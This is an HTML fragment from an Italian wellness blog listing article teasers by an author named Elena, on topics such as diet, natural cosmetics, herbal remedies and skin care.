            <h3 class="entry-title td-module-title"><a href="https://uellness.com/le-proprieta-immunomodulanti-dei-fiori-di-erica/" rel="bookmark" title="Le proprietà immunomodulanti dei fiori di erica">Le proprietà immunomodulanti dei fiori di erica</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/le-proprieta-immunomodulanti-dei-fiori-di-erica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-mantenere-labbronzatura-il-piu-a-lungo-possibile/" rel="bookmark" class="td-image-wrap " title="Come mantenere l&#8217;abbronzatura il più a lungo possibile" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come mantenere l&#8217;abbronzatura il più a lungo possibile" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/abbronzatura-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-mantenere-labbronzatura-il-piu-a-lungo-possibile/" rel="bookmark" title="Come mantenere l&#8217;abbronzatura il più a lungo possibile">Come mantenere l&#8217;abbronzatura il più a lungo possibile</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-mantenere-labbronzatura-il-piu-a-lungo-possibile/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/fritture-leggere-alcuni-consigli/" rel="bookmark" class="td-image-wrap " title="Fritture leggere: alcuni consigli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fritture leggere: alcuni consigli" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/fritture-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/fritture-leggere-alcuni-consigli/" rel="bookmark" title="Fritture leggere: alcuni consigli">Fritture leggere: alcuni consigli</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/fritture-leggere-alcuni-consigli/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/ginseng-per-migliorare-la-concentrazione/" rel="bookmark" class="td-image-wrap " title="Ginseng per migliorare la concentrazione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ginseng per migliorare la concentrazione" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/ginseng-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/ginseng-per-migliorare-la-concentrazione/" rel="bookmark" title="Ginseng per migliorare la concentrazione">Ginseng per migliorare la concentrazione</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/ginseng-per-migliorare-la-concentrazione/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/problemi-di-forfora-ecco-alcuni-consigli/" rel="bookmark" class="td-image-wrap " title="Problemi di forfora? Ecco alcuni consigli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Problemi di forfora? Ecco alcuni consigli" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/tiglio-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/problemi-di-forfora-ecco-alcuni-consigli/" rel="bookmark" title="Problemi di forfora? Ecco alcuni consigli">Problemi di forfora? Ecco alcuni consigli</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/problemi-di-forfora-ecco-alcuni-consigli/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/soffri-di-gastrite-ecco-alcuni-consigli-per-la-dieta/" rel="bookmark" class="td-image-wrap " title="Soffri di gastrite? Ecco alcuni consigli per la dieta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Soffri di gastrite? Ecco alcuni consigli per la dieta" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/gastrite-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/soffri-di-gastrite-ecco-alcuni-consigli-per-la-dieta/" rel="bookmark" title="Soffri di gastrite? Ecco alcuni consigli per la dieta">Soffri di gastrite? Ecco alcuni consigli per la dieta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/soffri-di-gastrite-ecco-alcuni-consigli-per-la-dieta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/il-te-rosso-africano-e-le-sue-proprieta/" rel="bookmark" class="td-image-wrap " title="Il te rosso africano e le sue proprietà" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il te rosso africano e le sue proprietà" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/terosso-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/il-te-rosso-africano-e-le-sue-proprieta/" rel="bookmark" title="Il te rosso africano e le sue proprietà">Il te rosso africano e le sue proprietà</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/il-te-rosso-africano-e-le-sue-proprieta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/piedi-morbidi-e-curati-anche-al-mare/" rel="bookmark" class="td-image-wrap " title="Piedi morbidi e curati anche al mare" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piedi morbidi e curati anche al mare" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/piediestate-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/piedi-morbidi-e-curati-anche-al-mare/" rel="bookmark" title="Piedi morbidi e curati anche al mare">Piedi morbidi e curati anche al mare</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/piedi-morbidi-e-curati-anche-al-mare/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-si-utilizzano-i-preparati-fitoterapici/" rel="bookmark" class="td-image-wrap " title="Come si utilizzano i preparati fitoterapici" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come si utilizzano i preparati fitoterapici" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/rimedifitoterapici-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-si-utilizzano-i-preparati-fitoterapici/" rel="bookmark" title="Come si utilizzano i preparati fitoterapici">Come si utilizzano i preparati fitoterapici</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-si-utilizzano-i-preparati-fitoterapici/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/frutta-e-verdura-a-km-0/" rel="bookmark" class="td-image-wrap " title="Frutta e verdura a km 0" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frutta e verdura a km 0" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/spesakm0-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/frutta-e-verdura-a-km-0/" rel="bookmark" title="Frutta e verdura a km 0">Frutta e verdura a km 0</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/frutta-e-verdura-a-km-0/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/limportanza-degli-antiossidanti-per-la-salute-e-la-bellezza-2/" rel="bookmark" class="td-image-wrap " title="L’importanza degli antiossidanti per la salute e la bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’importanza degli antiossidanti per la salute e la bellezza" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/04/antiossidanti-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/limportanza-degli-antiossidanti-per-la-salute-e-la-bellezza-2/" rel="bookmark" title="L’importanza degli antiossidanti per la salute e la bellezza">L’importanza degli antiossidanti per la salute e la bellezza</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/limportanza-degli-antiossidanti-per-la-salute-e-la-bellezza-2/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/cosmetici-e-creme-naturali-per-lacne/" rel="bookmark" class="td-image-wrap " title="Cosmetici e creme naturali per l’acne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cosmetici e creme naturali per l’acne" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/visoacne-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cosmetici-e-creme-naturali-per-lacne/" rel="bookmark" title="Cosmetici e creme naturali per l’acne">Cosmetici e creme naturali per l’acne</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/cosmetici-e-creme-naturali-per-lacne/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/cambia-modo-di-guardarti/" rel="bookmark" class="td-image-wrap " title="Cambia modo di guardarti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cambia modo di guardarti" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/08/dismorfofobia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/psicologia-sessuologia/" class="td-post-category">Psicologia &amp; Sessuologia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cambia-modo-di-guardarti/" rel="bookmark" title="Cambia modo di guardarti">Cambia modo di guardarti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/cambia-modo-di-guardarti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/lotta-alle-zanzare-senza-insettica/" rel="bookmark" class="td-image-wrap " title="Lotta alle zanzare senza insettica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lotta alle zanzare senza insettica" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/zanzare-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/lotta-alle-zanzare-senza-insettica/" rel="bookmark" title="Lotta alle zanzare senza insettica">Lotta alle zanzare senza insettica</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/lotta-alle-zanzare-senza-insettica/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/silicio-per-il-benessere-di-pelle-unghie-e-capelli/" rel="bookmark" class="td-image-wrap " title="Silicio per il benessere di pelle, unghie e capelli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Silicio per il benessere di pelle, unghie e capelli" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/silicio-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/silicio-per-il-benessere-di-pelle-unghie-e-capelli/" rel="bookmark" title="Silicio per il benessere di pelle, unghie e capelli">Silicio per il benessere di pelle, unghie e capelli</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/silicio-per-il-benessere-di-pelle-unghie-e-capelli/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/yogurt-o-kefir/" rel="bookmark" class="td-image-wrap " title="Yogurt o kefir?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yogurt o kefir?" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/kefir-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/yogurt-o-kefir/" rel="bookmark" title="Yogurt o kefir?">Yogurt o kefir?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/yogurt-o-kefir/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/deodoranti-naturali-per-il-corpo/" rel="bookmark" class="td-image-wrap " title="Deodoranti naturali per il corpo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Deodoranti naturali per il corpo" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/deodorante-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/deodoranti-naturali-per-il-corpo/" rel="bookmark" title="Deodoranti naturali per il corpo">Deodoranti naturali per il corpo</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/deodoranti-naturali-per-il-corpo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/massaggi-per-gambe-gonfie-e-pesanti/" rel="bookmark" class="td-image-wrap " title="Massaggi per gambe gonfie e pesanti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Massaggi per gambe gonfie e pesanti" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/gambegonfie-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/massaggi-per-gambe-gonfie-e-pesanti/" rel="bookmark" title="Massaggi per gambe gonfie e pesanti">Massaggi per gambe gonfie e pesanti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/massaggi-per-gambe-gonfie-e-pesanti/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/rimedi-naturale-per-la-cistite/" rel="bookmark" class="td-image-wrap " title="Rimedi naturale per la cistite" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rimedi naturale per la cistite" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/cranberries-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/rimedi-naturale-per-la-cistite/" rel="bookmark" title="Rimedi naturale per la cistite">Rimedi naturale per la cistite</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/rimedi-naturale-per-la-cistite/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-impiegare-i-gemmoderivati-e-le-tinture-madri/" rel="bookmark" class="td-image-wrap " title="Come impiegare i gemmoderivati e le tinture madri" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come impiegare i gemmoderivati e le tinture madri" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/gemmoterapia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-impiegare-i-gemmoderivati-e-le-tinture-madri/" rel="bookmark" title="Come impiegare i gemmoderivati e le tinture madri">Come impiegare i gemmoderivati e le tinture madri</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-impiegare-i-gemmoderivati-e-le-tinture-madri/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/aloe-vera-come-cosmetico-naturale/" rel="bookmark" class="td-image-wrap " title="Aloe vera come cosmetico naturale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aloe vera come cosmetico naturale" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/07/aloevera-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/aloe-vera-come-cosmetico-naturale/" rel="bookmark" title="Aloe vera come cosmetico naturale">Aloe vera come cosmetico naturale</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/aloe-vera-come-cosmetico-naturale/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/unghie-forti-e-sane/" rel="bookmark" class="td-image-wrap " title="Unghie forti e sane" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unghie forti e sane" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/06/unghie-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/unghie-forti-e-sane/" rel="bookmark" title="Unghie forti e sane">Unghie forti e sane</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/unghie-forti-e-sane/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/diminuire-il-sale-nella-dieta-quotidiana/" rel="bookmark" class="td-image-wrap " title="Diminuire il sale nella dieta quotidiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diminuire il sale nella dieta quotidiana" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/06/saleiodato-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/diminuire-il-sale-nella-dieta-quotidiana/" rel="bookmark" title="Diminuire il sale nella dieta quotidiana">Diminuire il sale nella dieta quotidiana</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/diminuire-il-sale-nella-dieta-quotidiana/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/colliri-e-gocce-oculari-naturali/" rel="bookmark" class="td-image-wrap " title="Colliri e gocce oculari naturali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Colliri e gocce oculari naturali" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/06/calendula-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/colliri-e-gocce-oculari-naturali/" rel="bookmark" title="Colliri e gocce oculari naturali">Colliri e gocce oculari naturali</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/colliri-e-gocce-oculari-naturali/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/dermocosmesi-e-pelle-senza-eta/" rel="bookmark" class="td-image-wrap " title="Dermocosmesi e pelle senza età" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dermocosmesi e pelle senza età" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/06/dermocosmesi-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/estetica-bellezza/" class="td-post-category">Estetica &amp; Bellezza</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/dermocosmesi-e-pelle-senza-eta/" rel="bookmark" title="Dermocosmesi e pelle senza età">Dermocosmesi e pelle senza età</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/dermocosmesi-e-pelle-senza-eta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/stabilizzare-il-buonumore-con-la-griffonia/" rel="bookmark" class="td-image-wrap " title="Stabilizzare il buonumore con la griffonia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stabilizzare il buonumore con la griffonia" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/06/ansia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/stabilizzare-il-buonumore-con-la-griffonia/" rel="bookmark" title="Stabilizzare il buonumore con la griffonia">Stabilizzare il buonumore con la griffonia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/stabilizzare-il-buonumore-con-la-griffonia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/come-assumere-antiossidanti-nella-dieta/" rel="bookmark" class="td-image-wrap " title="Come assumere antiossidanti nella dieta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come assumere antiossidanti nella dieta" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/06/Antiossidanti-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-assumere-antiossidanti-nella-dieta/" rel="bookmark" title="Come assumere antiossidanti nella dieta">Come assumere antiossidanti nella dieta</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                <span class="td-module-comments"><a href="https://uellness.com/come-assumere-antiossidanti-nella-dieta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

